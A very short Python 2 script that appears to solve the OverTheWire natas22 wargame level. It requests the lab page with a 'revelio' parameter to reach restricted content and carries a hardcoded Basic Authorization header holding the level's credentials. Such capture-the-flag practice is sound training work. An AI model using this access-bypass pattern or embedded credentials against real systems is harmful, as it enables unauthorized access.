 import requests
url = "http://natas22.natas.labs.overthewire.org/"
params = {
"revelio": ""
}
headers = {
"Authorization": "Basic bmF0YXMyMjpjaEc5ZmJlMVRxMmVXVk1nallZRDFNc2ZJdk40NjFrSg=="
}
r = requests.get(url, params=params, headers=headers)
print r.content